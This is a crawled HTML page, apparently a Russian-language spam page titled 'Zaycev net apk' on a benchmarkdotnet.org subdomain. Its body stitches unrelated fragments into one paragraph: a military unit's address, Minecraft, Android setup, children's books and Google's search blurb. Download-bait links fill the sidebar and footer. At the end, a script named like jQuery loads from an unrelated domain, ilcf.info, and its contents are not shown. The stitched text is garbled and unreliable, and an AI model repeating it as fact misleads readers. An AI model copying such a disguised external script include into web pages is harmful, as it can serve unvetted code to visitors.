

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-zaycev-net-apk.html
body_size: 2700
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Зайцев нет apk - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Зайцев нет apk</h2>
                            </header>
                            <p>Воинская часть в/ч 36194 Московская обл., г. Кашира, ул. Коммунистическая, д. 100. Отзывы о в/ч 36194. Minecraft Pocket Edition от привычной полноформатной версии почти не отличается. Программисты. Как установить Android SDK. Инструкция по установке Андроид. На этом сайте вы можете скачать полезные программы для Андроид бесплатно и без регистрации. блог, rn21, кино, фильм, отзыв, рецензия, каталог, film, movie, fun, hi-tech, meizu, новости. Инструкция-руководство по просмотру фильмов на планшете. Из нее вы узнаете как смотреть. 46.11 Деятельность агентов по оптовой торговле сельскохозяйственным сырьем, живыми. Бесплатные детские сказки онлайн. Все книги высокого качества с богатыми иллюстрациями!. 
Vlad, благодарю за комментарий. Только что (10.03.2010) позвонил по имевшейся у меня визитке. Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-ikonki-word-ne-otobrazhayutsya.html">Иконки word не отображаются</a></li>
                                <li><a href="tyu2u-skachat-ramku-dlya-chertezha-a4-word-albomnaya.html">Скачать рамку для чертежа а4 word альбомная</a></li>
                                <li><a href="tyu2u-muzyka-iz-video-vk.html">Музыка из видео вк</a></li>
                                <li><a href="tyu2u-skachat-sketchup-na-kompyuter.html">Скачать sketchup на компьютер</a></li>
                                <li><a href="tyu2u-skachat-real-steel-mod.html">Скачать real steel мод</a></li>
                                <li><a href="tyu2u-golos-3-sezon-vypusk-3-skachat-torrent.html">Голос 3 сезон выпуск 3 скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Воинская часть в/ч 36194 в городе Кашира.</li>
<li>Minecraft Pocket Edition на андроид скачать бесплатно.</li>
<li>Как установить Android.</li>
<li>Скачать программы на Андроид.</li>
<li>Установка Google Play на смартфоны MEIZU Блог.</li>
<li>Как смотреть фильмы на планшете: онлайн, оффлайн, где.</li>
<li>Участники - Главная страница.</li>
<li>Детская книга: С Севера на Юг СказкиВсем.Ру.</li>
<li>Как стать охотником и сколько это стоит. Выстрел.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-muzyka-iz-video-vk.html">Музыка из видео вк</a></li>
                                            <li><a href="tyu2u-spravochnik-telefonov-g-kanash.html">Справочник телефонов г канаш</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-mod-szhatye-tekstury-dlya-wot.html">Мод сжатые текстуры для wot</a></li>
                                            <li><a href="tyu2u-skachat-drayver-palit-8600gt.html">Скачать драйвер palit 8600gt</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-vebmani-programma-skachat-dlya-igr.html">Вебмани программа скачать для игр</a></li>
                                            <li><a href="tyu2u-stanciya-mironovka-raspisanie-poezdov.html">Станция мироновка расписание поездов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-shema-snezhinok-spicami.html">Схема снежинок спицами</a></li>
                                            <li><a href="tyu2u-skachat-pesnyu-ariya-shtil-besplatno.html">Скачать песню ария штиль бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
